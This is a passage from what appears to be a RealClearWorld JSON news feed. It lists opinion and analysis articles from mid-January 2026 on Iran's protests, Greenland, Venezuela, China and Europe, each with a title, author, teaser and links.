overstretched.&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/15\/the_us_military_cant_do_everything_at_once_1159072.html","originalLink":"https:\/\/www.msn.com\/en-us\/news\/world\/the-us-military-can-t-do-everything-at-once\/ar-AA1UeC58?ocid=hpmsn&cvid=7e7c684db1d043a084ecf62884b2373e&ei=5","mobileLink":"","guid":"1001159072","category":"PM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Tech Billionaires Behind Greenland Bid & \u2018Freedom Cities\u2019","pubDate":"Thu, 15 Jan 2026 00:00:00 -0600","author":"Pavel Devyatkin","description":"<div>\n<div data-block=\"None\" data-format=\"posts-custom\" data-source=\"current_post\" data-source-type=\"current_post\" data-source-unique=\"true\" data-section-id=\"\" data-is-reordable=\"false\" data-using-stickers=\"false\" data-has-more=\"false\" data-attr-format=\"posts-custom\" data-attr-posts_id=\"sDefault_Post_0_0_2_0_0_3_1_0\" data-attr-layout_quality=\"1\" data-attr-node_id=\"\/root\/blocks\/block[default_post]\/abtests\/abtest[1]\/element_wrapper[1]\/element_wrapper[2]\/current_post[1]-\" data-attr-layout_all_headline_tag=\"h1\" data-attr-layout_all_subheadline_tag=\"h2\" data-attr-all_element_order=\"headline,subheadline\" data-attr-disable_a_tag=\"true\" data-attr-show_full_post_body=\"true\" data-attr-data-rm-advanced=\"true\" data-attr-element_classes=\"large_headline current-post__headline-text\" data-attr-all_share_buttons=\"Facebook,Twitter,Linkedin,Separator,Email,Tumblr,GooglePlus,Pinterest,Whatsapp,Reddit,CopyLink,Flipboard,SMS,Slack\" data-attr-layout_linkedin=\"inactive\" data-attr-layout_separator=\"inactive\" data-attr-layout_tumblr=\"inactive\" data-attr-layout_googleplus=\"inactive\" data-attr-layout_pinterest=\"inactive\" data-attr-layout_whatsapp=\"inactive\" data-attr-layout_reddit=\"active\" data-attr-layout_copylink=\"active\" data-attr-layout_flipboard=\"active\" data-attr-layout_sms=\"inactive\" data-attr-layout_slack=\"inactive\" data-attr-layout_headline=\"bottom\" data-attr-layout_subheadline=\"bottom\" data-attr-use_tag_image_for_lead_media=\"true\" data-attr-layout_all_image_crop=\"3x1\" data-attr-layout_all_date_format=\"%b %d, %Y\" data-attr-show_authors_bio=\"true\" data-attr-layout_remove_image=\"true\" data-attr-allow_crop_override=\"true\" data-attr-filters=\"\" data-attr-section_url=\"\" data-attr-source=\"\" data-attr-is_current_post=\"true\">\n<div>\n<div data-category=\"North America\">\n<article data-frozen-sections=\"[]\" data-category=\"North America\">\n<div>\n<div>\n<div>\n<div>\n<h2 data-type=\"text\"><span style=\"font-size: 12pt;\">As Europeans try to redirect Trump, his Silicon Valley supporters have ideas of their own, involving low-regulated communities and access to rare earths.<\/span><\/h2>\n<\/div>\n<\/div>\n<\/div>\n<\/div>\n<\/article>\n<\/div>\n<\/div>\n<\/div>\n<\/div>","link":"https:\/\/www.realclearworld.com\/2026\/01\/15\/tech_billionaires_behind_greenland_bid_and_freedom_cities_1158419.html","originalLink":"https:\/\/responsiblestatecraft.org\/trump-greenland-billionaires\/","mobileLink":"","guid":"1001158419","category":"PM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Will Iran\u2019s Protests Bring Down the Regime?","pubDate":"Thu, 15 Jan 2026 00:00:00 -0600","author":"Ian Bremmer","description":"<p>For over two weeks now, Iranians have been pouring into the streets in the largest demonstrations the country has seen since the 2022 &ldquo;Women, Life, Freedom&rdquo; uprising, and possibly since the 2009 Green Movement.&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/15\/will_irans_protests_bring_down_the_regime_1158968.html","originalLink":"https:\/\/www.gzeromedia.com\/by-ian-bremmer\/will-irans-protests-bring-down-the-regime","mobileLink":"","guid":"1001158968","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Tehran Doubles Down on Repression","pubDate":"Thu, 15 Jan 2026 00:00:00 -0600","author":"Seth J. Frantzman","description":"<section>\n<h2><span style=\"font-size: 12pt;\">Iran's foreign minister claimed that &ldquo;terrorist elements from the outside&rdquo; were seeking to drag the US into a conflict.<\/span><\/h2>\n<p>&nbsp;<\/p>\n<\/section>\n<section>\n<section>\n<section>\n<section><\/section>\n<\/section>\n<\/section>\n<\/section>","link":"https:\/\/www.realclearworld.com\/2026\/01\/15\/tehran_doubles_down_on_repression_1158971.html","originalLink":"https:\/\/www.jpost.com\/middle-east\/iran-news\/article-883449","mobileLink":"","guid":"1001158971","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Birmingham Is a Case Study in How DEI Initiatives Go Wrong","pubDate":"Thu, 15 Jan 2026 00:00:00 -0600","author":"Fraser Myers","description":"<p>If you want to understand what has gone wrong with Britain, there is probably no better place to start than Birmingham.<\/p>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/15\/birmingham_is_a_case_study_in_how_dei_initiatives_go_wrong_1159069.html","originalLink":"https:\/\/www.theamericanconservative.com\/wokeness-has-brought-britains-second-city-bankruptcy-and-crime\/","mobileLink":"","guid":"1001159069","category":"PM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Still in Power, the Dream of Islamic Republic Is Dead","pubDate":"Thu, 15 Jan 2026 00:00:00 -0600","author":"David Blair","description":"<p>Somewhere deep in a bunker, or wherever he may be hiding,&nbsp;Ayatollah Ali Khamenei&nbsp;will probably not reflect on one bitter reality.<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/15\/still_in_power_the_dream_of_islamic_republic_is_dead_1158997.html","originalLink":"https:\/\/www.msn.com\/en-us\/news\/world\/the-dream-of-the-islamic-republic-is-dead-even-if-the-ayatollah-clings-on\/ar-AA1UcpAE?ocid=hpmsn&cvid=6968e104e88a4deab9234adb3418ca60&ei=26","mobileLink":"","guid":"1001158997","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Immigration is Reaching a Tipping Point","pubDate":"Thu, 15 Jan 2026 00:00:00 -0600","author":"Gary Abernathy","description":"<p>It is not hyperbole to claim that our country has reached a tipping point. The recent events involving Immigration and Customs Enforcement&rsquo;s (ICE) attempt to enforce the law, and the opposition resistance trying to stop it &ndash; shockingly led in many cases by high-ranking elected officials &ndash; is approaching anarchist revolution territory.<\/p>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/15\/immigration_is_reaching_a_tipping_point_1159074.html","originalLink":"https:\/\/abernathyroad.substack.com\/p\/opinion-the-immigration-protests?publication_id=112003&post_id=184396551&isFreemail=true&r=7zf8u&triedRedirect=true","mobileLink":"","guid":"1001159074","category":"PM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Three Forces Shaping Post-Revolutionary Iran","pubDate":"Thu, 15 Jan 2026 00:00:00 -0600","author":"Can Kasapoglu","description":"<h2><span style=\"font-size: 12pt;\">The Islamic Republic cannot survive the death of Khamenei, the growing power of the IRGC, or the loss of popular legitimacy.<\/span><\/h2>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/15\/three_forces_shaping_post-revolutionary_iran_1158961.html","originalLink":"https:\/\/nationalinterest.org\/blog\/middle-east-watch\/three-forces-shaping-post-revolutionary-iran","mobileLink":"","guid":"1001158961","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Thailand: The Frontline Nobody\u2019s Watching","pubDate":"Thu, 15 Jan 2026 00:00:00 -0600","author":"Michael Hollister","description":"<p>It doesn&rsquo;t begin with sirens. It begins with treaties. With submarine deliveries, logistics corridors, satellite imagery over the Strait of Malacca. While Europe remains preoccupied with itself, a geopolitical buildup is taking shape in the Indo-Pacific that has long ceased to be mere war-gaming. The third act of the world order won&rsquo;t premiere in Brussels&mdash;but in Chumphon, Ranong, Subic Bay, and Guam.<\/p>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/15\/thailand_the_frontline_nobodys_watching_1159001.html","originalLink":"https:\/\/www.geopoliticalmonitor.com\/thailand-the-frontline-nobodys-watching\/","mobileLink":"","guid":"1001159001","category":"PM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Iran\u2019s Future Requires Democratic Transition","pubDate":"Thu, 15 Jan 2026 00:00:00 -0600","author":"Sofey Saidi","description":"<p>As Iran&rsquo;s ruling theocracy faces its deepest legitimacy crisis in decades, a familiar question has resurfaced in Western policy circles: who is the alternative? The answer is not academic. History shows that when authoritarian systems collapse without a credible democratic roadmap, the result is often instability or the recycling of power rather than genuine change.<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/15\/irans_future_requires_democratic_transition_1158958.html","originalLink":"https:\/\/www.realclearworld.com\/articles\/2026\/01\/15\/irans_future_requires_democratic_transition_not_dynastic_restoration_1158957.html","mobileLink":"","guid":"1001158958","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"https:\/\/assets.realclear.com\/images\/70\/707118_1_.jpeg","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"https:\/\/assets.realclear.com\/images\/70\/707118_3_.jpeg","height":60,"width":90},"title":707118}},{"title":"Profile in First Amendment Courage: Alan Dershowitz","pubDate":"Thu, 15 Jan 2026 00:00:00 -0600","author":"David DesRosiers","description":"<p>Mark your calendar for February 11, 2026, and purchase your tickets for our third annual Samizdat Prize Gala at The Breakers in Palm Beach, Florida. One night a year, we celebrate those who demonstrate exemplary courage in the defense of free speech.&nbsp;<strong>Alan Dershowitz<\/strong>&nbsp;is such a needed human.<\/p>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/15\/profile_in_first_amendment_courage_alan_dershowitz_1159073.html","originalLink":"https:\/\/www.realclearpolitics.com\/articles\/2026\/01\/14\/profile_in_first_amendment_courage_alan_dershowitz__2026_samizdat_winner_153706.html","mobileLink":"","guid":"1001159073","category":"PM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"How To Disarm China\u2019s Weaponized Soybean Purchases","pubDate":"Thu, 15 Jan 2026 00:00:00 -0600","author":"Peter Navarro","description":"<p>When U.S. farmers depend heavily on a single foreign buyer, U.S. trade policy stops being sovereign&mdash;and starts being hostage. No country has exploited that vulnerability more than China, and no crop has been weaponized more than American soybeans.&nbsp;<\/p>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/15\/how_to_disarm_chinas_weaponized_soybean_purchases_1158970.html","originalLink":"https:\/\/thehill.com\/opinion\/international\/5685497-how-to-disarm-chinas-weaponized-soybean-purchases\/","mobileLink":"","guid":"1001158970","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"China May Not Be a Superpower","pubDate":"Thu, 15 Jan 2026 00:00:00 -0600","author":"John West","description":"<p>The seemingly almighty Chinese Communist Party was virtually destroyed by chairman Mao Zedong&rsquo;s Cultural Revolution (1966&ndash;1976). Following Mao&rsquo;s passing in 1976, a major task of Chinese leaders was rehabilitating the party&mdash;a challenge for a regime attempting to control the gigantic territory, with its diverse peoples, of the former Qing Empire. It&rsquo;s a challenge that persists to this day.<\/p>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/15\/china_may_not_be_a_superpower_1158959.html","originalLink":"https:\/\/www.aspistrategist.org.au\/bookshelf-china-may-not-be-a-superpower\/","mobileLink":"","guid":"1001158959","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Pax Silica \u2014 Can it Stop China?","pubDate":"Thu, 15 Jan 2026 00:00:00 -0600","author":"Christopher Cytera","description":"<div>The US has launched a coalition to head off China&rsquo;s challenge to its semiconductor supremacy. It needs work.<\/div>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/15\/pax_silica__can_it_stop_china_1159005.html","originalLink":"https:\/\/cepa.org\/article\/pax-silica-can-it-stop-china\/","mobileLink":"","guid":"1001159005","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Trump\u2019s Greenland Demands Don\u2019t Allow for Diplomacy","pubDate":"Thu, 15 Jan 2026 00:00:00 -0600","author":"Hayes Brown","description":"<div>\n<div>\n<div>\n<p>Even as diplomats try to tone down heated rhetoric, Trump keeps making any option other than surrender impossible for Denmark and Greenland.<\/p>\n<\/div>\n<\/div>\n<\/div>","link":"https:\/\/www.realclearworld.com\/2026\/01\/15\/trumps_greenland_demands_dont_allow_for_diplomacy_1158969.html","originalLink":"https:\/\/www.ms.now\/opinion\/trump-greenland-denmark-meeting","mobileLink":"","guid":"1001158969","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Time to Find Out Who's Being Paid By Qatar","pubDate":"Thu, 15 Jan 2026 00:00:00 -0600","author":"Roger Simon","description":"<p>A startling report today (Jan 11) tells us Alon Pinkas, a retired journalist for the Israeli newspaper Haaretz, a man whose work I was familiar with, was allegedly on the take from Qatar for a rather impressive sum, given his profession.<\/p>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/15\/time_to_find_out_whos_being_paid_by_qatar_1158400.html","originalLink":"https:\/\/americanrefugees.substack.com\/p\/time-to-find-out-whos-being-paid","mobileLink":"","guid":"1001158400","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"The Oxymoron of Dual Citizenship","pubDate":"Thu, 15 Jan 2026 00:00:00 -0600","author":"Roger McGrath","description":"<p>In December, Senator Bernie Moreno, a Republican from Ohio, introduced the &ldquo;Exclusive Citizenship Act of 2025,&rdquo; which states, &ldquo;An individual may not be a citizen or national of the United States while simultaneously possessing any foreign citizenship.&rdquo;<\/p>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/15\/the_oxymoron_of_dual_citizenship_1159006.html","originalLink":"https:\/\/chroniclesmagazine.org\/columns\/the-oxymoron-of-dual-citizenship\/","mobileLink":"","guid":"1001159006","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"How Venezuela Turned Oil Wealth Into Economic Ruin","pubDate":"Thu, 15 Jan 2026 00:00:00 -0600","author":"John P. Ruehl","description":"<p>Following the&nbsp;dramatic seizure&nbsp;of Venezuelan President Nicolas Maduro on January 3, 2026, Trump&rsquo;s comments about taking control of Venezuela&rsquo;s oil industry quickly triggered accusations&nbsp;of&nbsp;&ldquo;neo-imperialism.&rdquo;<\/p>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/15\/how_venezuela_turned_oil_wealth_into_economic_ruin_1158984.html","originalLink":"https:\/\/asiatimes.com\/2026\/01\/how-venezuela-turned-massive-oil-wealth-into-economic-ruin\/","mobileLink":"","guid":"1001158984","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"What Kind of Change Is Coming to Iran?","pubDate":"Wed, 14 Jan 2026 00:00:00 -0600","author":"Karim Sadjadpour","description":null,"link":"https:\/\/www.realclearworld.com\/2026\/01\/14\/what_kind_of_change_is_coming_to_iran_1158695.html","originalLink":"https:\/\/www.foreignaffairs.com\/podcasts\/what-kind-change-coming-iran","mobileLink":"","guid":"1001158695","category":"Podcasts","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"'Spheres of Influence\u2019 Is Destined To Fail","pubDate":"Wed, 14 Jan 2026 00:00:00 -0600","author":"Alexander Motyl","description":"<p>Professor Alexander Motyl argues that modern attempts by great powers like the U.S.,&nbsp;China, and&nbsp;Russia&nbsp;to establish 19th-century-style spheres of influence are doomed to fail.<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/14\/spheres_of_influence_is_destined_to_fail_1158682.html","originalLink":"https:\/\/www.19fortyfive.com\/2026\/01\/why-a-spheres-of-influence-comeback-is-destined-to-fail\/","mobileLink":"","guid":"1001158682","category":"PM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"The Axis of Evil is Crumbling","pubDate":"Wed, 14 Jan 2026 00:00:00 -0600","author":"Arthur Schaper","description":"<div>\n<p>Trump&rsquo;s arrest of Maduro wasn&rsquo;t war or nation-building&mdash;it was law enforcement abroad, striking narco-communism, curbing migration, and defending American interests without bloodshed.<\/p>\n<p>&nbsp;<\/p>\n<\/div>","link":"https:\/\/www.realclearworld.com\/2026\/01\/14\/the_axis_of_evil_is_crumbling_1158704.html","originalLink":"https:\/\/amgreatness.com\/2026\/01\/14\/trump-arrests-maduro-and-the-axis-of-evil-is-crumbling\/","mobileLink":"","guid":"1001158704","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"The Trouble With Regime Change","pubDate":"Wed, 14 Jan 2026 00:00:00 -0600","author":"Richard Haass","description":"<p>For at least a decade, the conventional wisdom has been that direct attempts at regime change by the United States have ended in disaster. And for good reason.&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/14\/the_trouble_with_regime_change_1158693.html","originalLink":"https:\/\/www.foreignaffairs.com\/united-states\/trouble-regime-change","mobileLink":"","guid":"1001158693","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"A New Era of \u2018Wolf Warrior\u2019 Diplomacy","pubDate":"Wed, 14 Jan 2026 00:00:00 -0600","author":"Seongeun Lee","description":"<div>China&rsquo;s hard line on Japan signals the arrival of a new and potentially more volatile stage in its diplomacy<\/div>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/14\/a_new_era_of_wolf_warrior_diplomacy_1158828.html","originalLink":"https:\/\/asiatimes.com\/2026\/01\/china-japan-row-signals-new-era-of-wolf-warrior-diplomacy\/","mobileLink":"","guid":"1001158828","category":"PM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Is Iran Headed Towards a Persian Spring?","pubDate":"Wed, 14 Jan 2026 00:00:00 -0600","author":"Gordon Gray","description":"<p>Following the collapse of Syria&rsquo;s Bashar al-Assad in December 2024, Gray argues that Tehran faces a similar existential crisis driven by economic ruin and a loss of dignity. While the regime has survived five uprisings since 2009 due to the loyalty of the IRGC, Gray warns that &ldquo;brittle&rdquo; autocracies eventually shatter.<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/14\/is_iran_headed_towards_a_persian_spring_1158697.html","originalLink":"https:\/\/nationalsecurityjournal.org\/is-iran-headed-towards-a-persian-spring\/","mobileLink":"","guid":"1001158697","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Don\u2019t Turn Iran Into Another Iraq","pubDate":"Wed, 14 Jan 2026 00:00:00 -0600","author":"Michael Goodwin","description":"<p>American power&nbsp;can make itself known in various ways, as Teddy Roosevelt brilliantly outlined with his famous admonition to &ldquo;Speak softly and carry a big stick.&rdquo;<\/p>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/14\/dont_turn_iran_into_another_iraq_1158708.html","originalLink":"https:\/\/nypost.com\/2026\/01\/13\/opinion\/michael-goodwin-using-the-military-for-regime-change-in-iran-would-be-a-gamble-dont-turn-it-into-another-iraq\/","mobileLink":"","guid":"1001158708","category":"PM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"I Sincerely Wish This Were the Iranian 1989. It\u2019s Not.","pubDate":"Wed, 14 Jan 2026 00:00:00 -0600","author":"Niall Ferguson","description":"<p>We are watching a heroic attempt at counterrevolution against a regime that has no compunction about massacring its own citizens. Sadly, history offers few examples of such attempts succeeding -- even with foreign support.<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/14\/i_sincerely_wish_this_were_the_iranian_1989_its_not_1158672.html","originalLink":"https:\/\/x.com\/nfergus\/status\/2011224798798426154","mobileLink":"","guid":"1001158672","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Iranians Just Want a Normal Country","pubDate":"Wed, 14 Jan 2026 00:00:00 -0600","author":"Roohola Ramezani","description":"<p>For decades, the world has viewed Iran through a series of familiar, if increasingly obsolete, lenses. From the &ldquo;clash of civilizations&rdquo; to the &ldquo;struggle for reform&rdquo; and the poignant aesthetics of &ldquo;Women, Life, Freedom,&rdquo; Western observers have sought a narrative that fits their own political taxonomy.<\/p>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/14\/iranians_just_want_a_normal_country_1158714.html","originalLink":"https:\/\/www.persuasion.community\/p\/iranians-just-want-a-normal-country","mobileLink":"","guid":"1001158714","category":"PM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"The Scariest Thing About Iran\u2019s Crackdown","pubDate":"Wed, 14 Jan 2026 00:00:00 -0600","author":"Cameron Peters","description":"<p data-t=\"{&quot;n&quot;:&quot;blueLinks&quot;,&quot;t&quot;:13,&quot;a&quot;:&quot;click&quot;,&quot;b&quot;:76}\">In Iran, a series of massacres may be taking place out of sight. More than 12,000 people are thought dead as anti-regime protests enter their third week, according to news reports from the country on Tuesday.&nbsp;<\/p>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/14\/the_scariest_thing_about_irans_crackdown_1158685.html","originalLink":"https:\/\/www.msn.com\/en-us\/news\/world\/russia-s-allies-complain-putin-was-nowhere-when-it-mattered-most\/ar-AA1Ubk5y?ocid=hpmsn&cvid=69678c509fc646698f5e45721073f11e&ei=16","mobileLink":"","guid":"1001158685","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Why the U.S. Is Unprepared for Iranian Regime Change","pubDate":"Wed, 14 Jan 2026 00:00:00 -0600","author":"Joshua Yaphe","description":"<h2><span style=\"font-size: 12pt;\">For all of the noise about regime-change in Iran, anti-regime activists in the United States have thought very little about a post-Islamic Republic future.<\/span><\/h2>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/14\/why_the_us_is_unprepared_for_iranian_regime_change_1158687.html","originalLink":"https:\/\/nationalinterest.org\/blog\/middle-east-watch\/why-the-united-states-is-unprepared-for-iranian-regime-change","mobileLink":"","guid":"1001158687","category":"PM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Russia Watches As Ally Iran Edges Closer to Collapse","pubDate":"Wed, 14 Jan 2026 00:00:00 -0600","author":"Holly Ellyatt","description":"<p>Russia will be focused on how protests unfold in Iran, given Tehran&rsquo;s position as a key strategic, military, economic, and trade partner for Moscow in the Middle East.<\/p>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/14\/russia_watches_as_ally_iran_edges_closer_to_collapse_1158673.html","originalLink":"https:\/\/www.cnbc.com\/2026\/01\/14\/russia-iran-unrest-collapse-trump-moscow.html","mobileLink":"","guid":"1001158673","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Germany: Europe\u2019s Growth Engine or Basket Case?","pubDate":"Wed, 14 Jan 2026 00:00:00 -0600","author":"Sven R. Larson","description":"<p>There is growing frustration in Germany over the nation&rsquo;s economy. The stagnant economy has caused enormous political problems in Berlin, where tax revenue is nowhere near enough to pay for the perennially growing demands on the welfare state. Like in most of Europe, the stagnant German economy is also&nbsp;permanently impoverishing the young generation.&nbsp;<\/p>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/14\/germany_europes_growth_engine_or_basket_case_1158677.html","originalLink":"https:\/\/europeanconservative.com\/articles\/analysis\/germany-europes-growth-engine-or-basket-case\/","mobileLink":"","guid":"1001158677","category":"PM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"The Art of the Deal Arrives at Greenland","pubDate":"Wed, 14 Jan 2026 00:00:00 -0600","author":"Nicholas Vinocur and Jacopo Barigazzi","description":"<p>EU leaders are scrambling to come up with a deal on Greenland&rsquo;s future that would allow Donald Trump to claim victory on the issue without destroying the alliance that underpins European security.&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/14\/the_art_of_the_deal_arrives_at_greenland_1158698.html","originalLink":"https:\/\/www.politico.eu\/article\/europe-greenland-donald-trump-deal-nato-friedrich-merz\/","mobileLink":"","guid":"1001158698","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Hegseth Declares War on Pentagon Bureaucracy","pubDate":"Wed, 14 Jan 2026 00:00:00 -0600","author":"Rob Bluey","description":"<p>As he tours military installations and visits defense contractors, Hegseth is laser-focused on what it will take to make sweeping changes for&nbsp;America&rsquo;s military.<\/p>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/14\/hegseth_declares_war_on_pentagon_bureaucracy_1158710.html","originalLink":"https:\/\/www.dailysignal.com\/2026\/01\/13\/on-the-road-with-pete-hegseth-war-secretarys-high-stakes-plan-to-reinvent-the-pentagon\/","mobileLink":"","guid":"1001158710","category":"PM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Europe\u2019s Crisis of Self-Confidence","pubDate":"Wed, 14 Jan 2026 00:00:00 -0600","author":"The Guardian","description":"<main data-layout=\"CommentLayout\">\n<article>\n<div>\n<div>\n<div data-gu-name=\"standfirst\">\n<div>\n<p>The tumultuous start to 2026 should force a reckoning in Brussels and European capitals, and a recognition of the power the EU can exert<\/p>\n<\/div>\n<\/div>\n<\/div>\n<\/div>\n<\/article>\n<\/main>","link":"https:\/\/www.realclearworld.com\/2026\/01\/14\/europes_crisis_of_self-confidence_1158676.html","originalLink":"https:\/\/www.theguardian.com\/commentisfree\/2026\/jan\/12\/the-guardian-view-on-europes-crisis-of-self-confidence-a-new-mindset-needed-for-new-times","mobileLink":"","guid":"1001158676","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"In a Multipolar World, Europe Must Become a Pole","pubDate":"Wed, 14 Jan 2026 00:00:00 -0600","author":"Rafael Pinto Borges","description":"<p>&ldquo;May you live in interesting times!&rdquo; was a famous sentence a century ago. Supposedly a Chinese curse, it was a sardonic jab &mdash; &ldquo;interesting&rdquo; days tend to be troublesome.&nbsp;<\/p>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/14\/in_a_multipolar_world_europe_must_become_a_pole_1158701.html","originalLink":"https:\/\/brusselssignal.eu\/2026\/01\/the-danes-protecting-greenland-they-must-learn-from-de-gaulle\/","mobileLink":"","guid":"1001158701","category":"AM 